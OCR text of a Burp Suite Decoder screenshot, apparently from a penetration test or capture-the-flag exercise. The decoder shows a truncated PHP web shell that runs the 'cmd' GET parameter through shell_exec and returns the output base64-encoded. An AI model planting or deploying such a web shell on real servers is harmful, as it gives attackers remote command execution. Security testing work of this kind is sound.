 1 2 3 4 10.21.17.140 10:58
Burp Suite Community Edition v2024.8.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
<?php
$value = " ";
session_start();
if (isset($_GET['cmd'])){
$value = shell_exec($_GET['cmd']);
echo base64_encode( $value);
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode